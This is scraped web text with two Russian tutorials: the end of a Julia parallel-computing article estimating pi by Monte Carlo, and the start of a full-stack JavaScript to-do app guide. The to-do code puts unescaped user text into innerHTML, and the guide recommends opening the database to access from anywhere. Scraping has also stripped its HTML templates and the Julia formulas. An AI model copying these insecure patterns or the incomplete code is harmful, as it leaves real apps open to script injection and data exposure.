Запустите функции один раз для JIT-компиляции и замерьте время выполнения [@time](https://docs.julialang.org/en/v1/base/base/#Base.@time) при втором запуске:
```
julia> @time advection_serial!(q, u);
(irange,jrange,trange) = (1:500,1:500,1:499)
830.220 milliseconds (216 allocations: 13820 bytes)
julia> @time advection_parallel!(q, u);
2.495 seconds (3999 k allocations: 289 MB, 2.09% gc time)
julia> @time advection_shared!(q,u);
From worker 2: (irange,jrange,trange) = (1:500,1:125,1:499)
From worker 4: (irange,jrange,trange) = (1:500,251:375,1:499)
From worker 3: (irange,jrange,trange) = (1:500,126:250,1:499)
From worker 5: (irange,jrange,trange) = (1:500,376:500,1:499)
238.119 milliseconds (2264 allocations: 169 KB)
```
Самым большим преимуществом `advection_shared!` Является то, что он минимизирует трафик среди рабочих, позволяя каждому вычислять в течение продолжительного времени назначенный фрагмент.
### Общие массивы и распределенная сборка мусора
Как и удаленные ссылки, общие массивы также зависят от сборки мусора на узле создания. Код, который создает много недолговечных объектов совместно используемых массивов, выигрывает от явного завершения этих объектов как можно скорее.
Это приводит к тому, что дескрипторы памяти и файлов, отображающие общий сегмент, освобождаются быстрее.
Параллельный Монте-Карло в Julia
================================
И вот, когда Вы пролистали всю эту скучную теорию остановившись лишь на гифке с куркой, можно приступить к примеру, с которым будет интересно поиграться на своей машине.
В качестве довольно параллельного алгоритма для примера вычислим , отношение длины окружности к ее диаметру, используя симуляцию Монте-Карло. Из определения  следует, что площадь круга равна , где  — радиус круга. Мы можем разработать алгоритм Монте-Карло для вычисления  путем случайных бросков дротиков, т.е. генерирования равномерно распределенных случайных чисел в поле ![$[−1,1]^2$](https://habrastorage.org/getpro/habr/formulas/283/2f8/5ea/2832f85eac5e4924491574090d61ca33.svg) в плоскости  и подсчета доли точек, которые приземляются внутри круга.
Поскольку отношение площади круга (, поскольку здесь ) к площади квадрата () равно , оно должно быть равно доле точек, которые приземляются в круге, если мы бросим бесконечное количество случайных дротиков в этом поле. Таким образом, наша оценка  в четыре раза превышает долю точек, которые попадают в круг. Ниже приведена функция `compute_pi (N)`, которая вычисляет оценку , используя  дротиков.
```
function compute_pi(N::Int)
# counts number of points that have radial coordinate < 1, i.e. in circle
n_landed_in_circle = 0
for i = 1:N
x = rand() * 2 - 1 # uniformly distributed number on x-axis
y = rand() * 2 - 1 # uniformly distributed number on y-axis
r2 = x*x + y*y # radius squared, in radial coordinates
if r2 < 1.0
n_landed_in_circle += 1
end
end
return n_landed_in_circle / N * 4.0
end
```
Понятное дело, чем больше точек в симуляции, тем точнее посчитается . Этот процесс просто напрашивается на распараллеливание: точки генерируются независимо, и вместо того чтобы считать сто точек на одном ядре, мы можем посчитать по 25 на четырех.
Запустим Julia на четырех ядрах и подключим к сеансу файл `Pi.jl` (его можно создать в [Sublime Text](https://habr.com/ru/post/447476/), либо просто скопируйте содержимое и правым щелчком вставьте в терминал):
```
C:\Users\User\AppData\Local\Julia-1.1.0\bin\julia -p 4
julia> include("C:/Users/User/Desktop/Pi.jl")
```
Либо запустим как обычно и пропишем
```
using Distributed
addprocs(4)
```
это актуально и для работы в *Jupyter*
**Pi.jl**
```
@everywhere function compute_pi(N::Int)
n_landed_in_circle = 0
# counts number of points that have radial coordinate < 1, i.e. in circle
for i = 1:N
x = rand() * 2 - 1 # uniformly distributed number on x-axis
y = rand() * 2 - 1 # uniformly distributed number on y-axis
r2 = x*x + y*y # radius squared, in radial coordinates
if r2 < 1.0
n_landed_in_circle += 1
end
end
return n_landed_in_circle / N * 4.0
end
function parallel_pi_computation(N::Int; ncores::Int=4)
# раздаем каждому ядру равную порцию вычислений
sum_of_pis = @distributed (+) for i=1:ncores
compute_pi(ceil(Int, N / ncores))
end
return sum_of_pis / ncores # average value
end
# ceil (T, x) возвращает ближайшее целое значение
# типа T, которое больше или равно x.
```
И можно пускать с разным количеством ядер, при этом замеряя время:
```
julia> @time parallel_pi_computation(1000000000, ncores = 1)
6.818123 seconds (1.96 M allocations: 99.838 MiB, 0.42% gc time)
3.141562892
julia> @time parallel_pi_computation(1000000000, ncores = 1)
5.081638 seconds (1.12 k allocations: 62.953 KiB)
3.141657252
julia> @time parallel_pi_computation(1000000000, ncores = 2)
3.504871 seconds (1.84 k allocations: 109.382 KiB)
3.1415942599999997
julia> @time parallel_pi_computation(1000000000, ncores = 4)
3.093918 seconds (1.12 k allocations: 71.938 KiB)
3.1416889400000003
julia> pi
? = 3.1415926535897...
```
Особенность *JIT*-компиляции — первый пуск будет отрабатывать дольше. Как видите, параллельные вычисления в Julia это просто. Конечно, чтоб достигнуть более существенного прироста в производительности следует глубже разобраться в теме (Здесь не рассматривались еще такие возможности как Multi-Threading, Atomic Operations, Channels и Coroutines).
### Полезные ссылки
Помимо встроенных средств, существует множество внешних пакетов, которые следует упомянуть. Например [MPI.jl](https://github.com/JuliaParallel/MPI.jl) это обертка Джулии для протокола `MPI`, или
[DistributedArrays.jl](https://github.com/JuliaParallel/Distributedarrays.jl) для работы с распределенными массивами.
Необходимо упомянуть экосистему Джулии программирования на GPU, которая включает в себя:
1. Низкоуровневая (на ядре C) [OpenCL.jl](https://github.com/JuliaGPU/OpenCL.jl) и [CUDAdrv.jl](https://github.com/JuliaGPU/CUDAdrv.jl) которые являются соответственно интерфейсом OpenCL и оболочкой CUDA.
2. Низкоуровневые (на чистой Julia) интерфэйсы [CUDAnative.jl](https://github.com/JuliaGPU/CUDAnative.jl) которая является родной реализацией CUDA Джулии.
3. Высокоуровневые абстракции, характерные для конкретных задач, такие как [CuArrays.jl](https://github.com/JuliaGPU/CuArrays.jl) и [CLArrays.jl](https://github.com/JuliaGPU/CLArrays.jl)
4. Библиотеки высокого уровня, такие как [ArrayFire.jl](https://github.com/JuliaComputing/ArrayFire.jl) и [GPUArrays.jl](https://github.com/JuliaGPU/GPUArrays.jl)
5. [Параллельный Монте-Карло](http://corysimon.github.io/articles/parallel-monte-carlo-in-julia/)
6. Более детально читаем [в руководстве](https://docs.julialang.org/en/v1/manual/parallel-computing/#Parallel-Computing-1)
7. Курка и скришнот из игры [Kynseed](https://store.steampowered.com/app/758870/Kynseed/)
8. [Источник арта](https://www.behance.net/soonsang)
На этом, пожалуй, закончим. Всем умеренного процессорного тепла!
 | https://habr.com/ru/post/455846/ | null | ru | null |
# Полный стек на примере списка задач (React, Vue, TypeScript, Express, Mongoose)

Доброго времени суток, друзья!
В данном туториале я покажу вам, как создать фуллстек-тудушку.
Наше приложение будет иметь стандартный функционал:
* добавление новой задачи в список
* обновление индикатора выполнения задачи
* обновление текста задачи
* удаление задачи из списка
* фильтрация задач: все, активные, завершенные
* сохранение задач на стороне клиента и в базе данных
Выглядеть наше приложение будет так:

Для более широкого охвата аудитории клиентская часть приложения будет реализована на чистом JavaScript, серверная — на Node.js. В качестве абстракции для ноды будет использован Express.js, в качестве базы данных — сначала локальное хранилище (Local Storage), затем индексированная база данных (IndexedDB) и, наконец, облачная MongoDB.
При разработке клиентской части будут использованы лучшие практики, предлагаемые такими фреймворками, как React и Vue: разделение кода на автономные переиспользуемые компоненты, повторный рендеринг только тех частей приложения, которые подверглись изменениям и т.д. При этом, необходимый функционал будет реализован настолько просто, насколько это возможно. Мы также воздержимся от смешивания HTML, CSS и JavaScript.
В статье будут приведены примеры реализации клиентской части на React и Vue, а также фуллстек-тудушки на React + TypeScript + Express + Mongoose.
Исходный код всех рассматриваемых в статье проектов находится [здесь](https://github.com/harryheman/FullStack-Todos-App).
Код приложения, которое мы будет разрабатывать, находится [здесь](https://github.com/harryheman/FullStack-Todos-App/tree/main/javascript-express-mongoose).
Демо нашего приложения:
Итак, поехали.
### Клиент
Начнем с клиентской части.
Создаем рабочую директорию, например, javascript-express-mongoose:
```
mkdir javascript-express-mongoose
cd !$
code .
```
Создаем директорию client. В этой директории будет храниться весь клиентский код приложения, за исключением index.html. Создаем следующие папки и файлы:
```
client
components
Buttons.js
Form.js
Item.js
List.js
src
helpers.js
idb.js
router.js
storage.js
script.js
style.css
```
В корне проекта создаем index.html следующего содержания:
```
JS Todos App
```
**Стили (client/style.css):**
```
@import url('https://fonts.googleapis.com/css2?family=Stylish&display=swap');
* {
margin: 0;
padding: 0;
box-sizing: border-box;
font-family: stylish;
font-size: 1rem;
color: #222;
}
#root {
max-width: 512px;
margin: auto;
text-align: center;
}
#title {
font-size: 2.25rem;
margin: 0.75rem;
}
#counter {
font-size: 1.5rem;
margin-bottom: 0.5rem;
}
#form {
display: flex;
margin-bottom: 0.25rem;
}
#input {
flex-grow: 1;
border: none;
border-radius: 4px;
box-shadow: 0 0 1px inset #222;
text-align: center;
font-size: 1.15rem;
margin: 0.5rem 0.25rem;
}
#input:focus {
outline-color: #5bc0de;
}
.btn {
border: none;
outline: none;
background: #337ab7;
padding: 0.5rem 1rem;
border-radius: 4px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
color: #eee;
margin: 0.5rem 0.25rem;
cursor: pointer;
user-select: none;
width: 102px;
text-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
}
.btn:active {
box-shadow: 0 0 1px rgba(0, 0, 0, 0.5) inset;
}
.btn.info {
background: #5bc0de;
}
.btn.success {
background: #5cb85c;
}
.btn.warning {
background: #f0ad4e;
}
.btn.danger {
background: #d9534f;
}
.btn.filter {
background: none;
color: #222;
text-shadow: none;
border: 1px dashed #222;
box-shadow: none;
}
.btn.filter.checked {
border: 1px solid #222;
}
#list {
list-style: none;
}
.item {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
}
.item + .item {
border-top: 1px dashed rgba(0, 0, 0, 0.5);
}
.text {
flex: 1;
font-size: 1.15rem;
margin: 0.5rem;
padding: 0.5rem;
background: #eee;
border-radius: 4px;
}
.completed .text {
text-decoration: line-through;
color: #888;
}
.disabled {
opacity: 0.8;
position: relative;
z-index: -1;
}
#modal {
position: absolute;
top: 10px;
left: 10px;
padding: 0.5em 1em;
background: rgba(0, 0, 0, 0.5);
border-radius: 4px;
font-size: 1.2em;
color: #eee;
}
```
Наше приложение будет состоять из следующих частей (основные компоненты выделены зеленым, дополнительные элементы — синим):
Основные компоненты: 1) форма, включающая поле для ввода текста задачи и кнопку для добавления задачи в список; 2) контейнер с кнопками для фильтрации задач; 3) список задач. Также в качестве основного компонента мы дополнительно выделим элемент списка для обеспечения возможности рендеринга отдельных частей приложения.
Дополнительные элементы: 1) заголовок; 2) счетчик количества невыполненных задач.
Приступаем к созданию компонентов (сверху вниз). Компоненты Form и Buttons являются статическими, а List и Item — динамическими. В целях дифференциации статические компоненты экспортируются/импортируются по умолчанию, а в отношении динамических компонентов применяется именованный экспорт/импорт.
client/Form.js:
```
export default /*html*/ `
Add
`
```
/\*html\*/ обеспечивает подсветку синтаксиса, предоставляемую расширением для VSCode es6-string-html. Атрибут data-btn позволит идентифицировать кнопку в скрипте.
Обратите внимание, что глобальные атрибуты id позволяют обращаться к DOM-элементам напрямую. Дело в том, что такие элементы (с идентификаторами), при разборе и отрисовке документа становятся глобальными переменными (свойствами глобального объекта window). Разумеется, значения идентификаторов должны быть уникальными для документа.
client/Buttons.js:
```
export default /*html*/ `
All
Active
Completed
`
```
Кнопки для фильтрации тудушек позволят отображать все, активные (невыполненные) и завершенные (выполненные) задачи.
client/Item.js (самый сложный компонент с точки зрения структуры):
```
/**
* функция принимает на вход задачу,
* которая представляет собой объект,
* включающий идентификатор, текст и индикатор выполнения
*
* индикатор выполнения управляет дополнительными классами
* и текстом кнопки завершения задачи
*
* текст завершенной задачи должен быть перечеркнут,
* а кнопка для изменения (обновления) текста такой задачи - отключена
*
* завершенную задачу можно сделать активной
*/
export const Item = ({ id, text, done }) => /*html*/ `
- ${done ? 'Cancel' : 'Complete'}
${text}
Update
Delete
`
```
client/List.js:
```
/**
* для формирования списка используется компонент Item
*
* функция принимает на вход список задач
*
* если вам не очень понятен принцип работы reduce
* https://developer.mozilla.org/ru/docs/Web/JavaScript/Reference/Global_Objects/Array/Reduce
*/
import { Item } from "./Item.js"
export const List = (todos) => /*html*/ `
${todos.map(Item).join('')}
`
```
С компонентами закончили.
Прежде чем переходить к основному скрипту, реализуем вспомогательную функцию переключения класса и составим примерный список задач, который мы будем использовать для тестирования работоспособности приложения.
src/helpers.js:
```
/**
* данная функция будет использоваться
* для визуализации нажатия одной из кнопок
* для фильтрации задач
*
* она принимает элемент - нажатую кнопку и класс - в нашем случае checked
*
* основной контейнер имеет идентификатор root,
* поэтому мы можем обращаться к нему напрямую
* из любой части кода, в том числе, из модулей
*/
export const toggleClass = (element, className) => {
root.querySelector(`.${className}`).classList.remove(className)
element.classList.add(className)
}
// примерные задачи
export const todosExample = [
{
id: '1',
text: 'Learn HTML',
done: true
},
{
id: '2',
text: 'Learn CSS',
done: true
},
{
id: '3',
text: 'Learn JavaScript',
done: false
},
{
id: '4',
text: 'Stay Alive',
done: false
}
]
```
Создадим базу данных (пока в форме [локального хранилища](https://developer.mozilla.org/en-US/docs/Web/API/Window/localStorage)).
src/storage.js:
```
/**
* база данных имеет два метода
* get - для получения тудушек
* set - для записи (сохранения) тудушек
*/
export default (() => ({
get: () => JSON.parse(localStorage.getItem('todos')),
set: (todos) => { localStorage.setItem('todos', JSON.stringify(todos)) }
}))()
```
Побаловались и хватит. Приступаем к делу.
src/script.js:
```
// импортируем компоненты, вспомогательную функцию, примерные задачи и хранилище
import Form from './components/Form.js'
import Buttons from './components/Buttons.js'
import { List } from './components/List.js'
import { Item } from './components/Item.js'
import { toggleClass, todosExample } from './src/helpers.js'
import storage from './src/storage.js'
// функция принимает контейнер и список задач
const App = (root, todos) => {
// формируем разметку с помощью компонентов и дополнительных элементов
root.innerHTML = `
JS Todos App
==============
${Form}
###
${Buttons}
${List(todos)}
`
// обновляем счетчик
updateCounter()
// получаем кнопку добавления задачи в список
const $addBtn = root.querySelector('[data-btn="add"]')
// основной функционал приложения
// функция добавления задачи в список
function addTodo() {
if (!input.value.trim()) return
const todo = {
// такой способ генерации идентификатора гарантирует его уникальность и соответствие спецификации
id: Date.now().toString(16).slice(-4).padStart(5, 'x'),
text: input.value,
done: false
}
list.insertAdjacentHTML('beforeend', Item(todo))
todos.push(todo)
// очищаем поле и устанавливаем фокус
clearInput()
updateCounter()
}
// функция завершения задачи
// принимает DOM-элемент списка
function completeTodo(item) {
const todo = findTodo(item)
todo.done = !todo.done
// рендерим только изменившийся элемент
renderItem(item, todo)
updateCounter()
}
// функция обновления задачи
function updateTodo(item) {
item.classList.add('disabled')
const todo = findTodo(item)
const oldValue = todo.text
input.value = oldValue
// тонкий момент: мы используем одну и ту же кнопку
// для добавления задачи в список и обновления текста задачи
$addBtn.textContent = 'Update'
// добавляем разовый обработчик
$addBtn.addEventListener(
'click',
(e) => {
// останавливаем распространение события для того,
// чтобы нажатие кнопки не вызвало функцию добавления задачи в список
e.stopPropagation()
const newValue = input.value.trim()
if (newValue && newValue !== oldValue) {
todo.text = newValue
}
renderItem(item, todo)
clearInput()
$addBtn.textContent = 'Add'
},
{ once: true }
)
}
// функция удаления задачи
function deleteTodo(item) {
const todo = findTodo(item)
item.remove()
todos.splice(todos.indexOf(todo), 1)
updateCounter()
}
// функция поиска задачи
function findTodo(item) {
const { id } = item.dataset
const todo = todos.find((todo) => todo.id === id)
return todo
}
// дополнительный функционал
// функция фильтрации задач
// принимает значение кнопки
function filterTodos(value) {
const $items = [...root.querySelectorAll('.item')]
switch (value) {
// отобразить все задачи
case 'all':
$items.forEach((todo) => (todo.style.display = ''))
break
// активные задачи
case 'active':
// отобразить все и отключить завершенные
filterTodos('all')
$items
.filter((todo) => todo.classList.contains('completed'))
.forEach((todo) => (todo.style.display = 'none'))
break
// завершенные задачи
case 'completed':
// отобразить все и отключить активные
filterTodos('all')
$items
.filter((todo) => !todo.classList.contains('completed'))
.forEach((todo) => (todo.style.display = 'none'))
break
}
}
// функция обновления счетчика
function updateCounter() {
// считаем количество невыполненных задач
const count = todos.filter((todo) => !todo.done).length
counter.textContent = `
${count > 0 ? `${count} todo(s) left` : 'All todos completed'}
`
if (!todos.length) {
counter.textContent = 'There are no todos'
buttons.style.display = 'none'
} else {
buttons.style.display = ''
}
}
// функция повторного рендеринга изменившегося элемента
function renderItem(item, todo) {
item.outerHTML = Item(todo)
}
// функция очистки инпута
function clearInput() {
input.value = ''
input.focus()
}
// делегируем обработку событий корневому узлу
root.onclick = ({ target }) => {
if (target.tagName !== 'BUTTON') return
const { btn } = target.dataset
if (target.classList.contains('filter')) {
filterTodos(btn)
toggleClass(target, 'checked')
}
const item = target.parentElement
switch (btn) {
case 'add':
addTodo()
break
case 'complete':
completeTodo(item)
break
case 'update':
updateTodo(item)
break
case 'delete':
deleteTodo(item)
break
}
}
// обрабатываем нажатие Enter
document.onkeypress = ({ key }) => {
if (key === 'Enter') addTodo()
}
// оптимизация работы с хранилищем
window.onbeforeunload = () => {
storage.set(todos)
}
}
// инициализируем приложения
;(() => {
// получаем задачи из хранилища
let todos = storage.get('todos')
// если в хранилище пусто
if (!todos || !todos.length) todos = todosExample
App(root, todos)
})()
```
В принципе, на данном этапе мы имеем вполне работоспособное приложение, позволяющее добавлять, редактировать и удалять задачи из списка. Задачи записываются в локальное хранилище, так что сохранности данных ничего не угрожает (вроде бы).
Однако, с использованием локального хранилища в качестве базы данных сопряжено несколько проблем: 1) ограниченный размер — около 5 Мб, зависит от браузера; 2) потенциальная возможность потери данных при очистке хранилищ браузера, например, при очистке истории просмотра страниц, нажатии кнопки Clear site data вкладки Application Chrome DevTools и т.д.; 3) привязка к браузеру — невозможность использовать приложение на нескольких устройствах.
Первую проблему (ограниченность размера хранилища) можно решить с помощью [IndexedDB](https://developer.mozilla.org/ru/docs/Web/API/IndexedDB_API).
Индексированная база данных имеет довольно сложный интерфейс, поэтому воспользуемся абстракцией Jake Archibald [idb-keyval](https://github.com/jakearchibald/idb-keyval). Копируем [этот код](https://raw.githubusercontent.com/jakearchibald/idb-keyval/master/dist/idb-keyval.mjs) и записываем его в файл src/idb.js.
Вносим в src/script.js следующие изменения:
```
// import storage from './src/storage.js'
import { get, set } from './src/idb.js'
window.onbeforeunload = () => {
// storage.set(todos)
set('todos', todos)
}
// обратите внимание, что функция инициализации приложения стала асинхронной
;(async () => {
// let todos = storage.get('todos')
let todos = await get('todos')
if (!todos || !todos.length) todos = todosExample
App(root, todos)
})()
```
Вторую и третью проблемы можно решить только с помощью удаленной базы данных. В качестве таковой мы будем использовать облачную MongoDB. Преимущества ее использования заключаются в отсутствии необходимости предварительной установки и настройки, а также в возможности доступа к данным из любого места. Из недостатков можно отметить отсутствие гарантии конфиденциальности данных. Однако, при желании, данные можно шифровать на клиенте перед отправкой на сервер или на сервере перед отправкой в БД.
###### React, Vue
Ниже приводятся примеры реализации клиентской части тудушки на React и Vue.
React:
Vue:
### База данных
Перед тем, как создавать сервер, имеет смысл настроить базу данных. Тем более, что в этом нет ничего сложного. Алгоритм действий следующий:
1. Создаем аккаунт в [MongoDB Atlas](https://cloud.mongodb.com/)
2. Во вкладке Projects нажимаем на кнопку New Project
3. Вводим название проекта, например, todos-db, и нажимаем Next
4. Нажимаем Create Project
5. Нажимаем Build a Cluster
6. Нажимаем Create a cluster (FREE)
7. Выбираем провайдера и регион, например, Azure и Hong Kong, и нажимаем Create Cluster
8. Ждем завершения создания кластера и нажимаем connect
9. В разделе Add a connection IP address выбираем либо Add Your Current IP Address, если у вас статический IP, либо Allow Access from Anywhere, если у вас, как в моем случае, динамический IP (если сомневаетесь, выбирайте второй вариант)
10. Вводим имя пользователя и пароль, нажимаем Create Database User, затем нажимаем Choose a connection method
11. Выбираем Connect your application
12. Копируем строку из раздела Add your connection string into your application code
13. Нажимаем Close






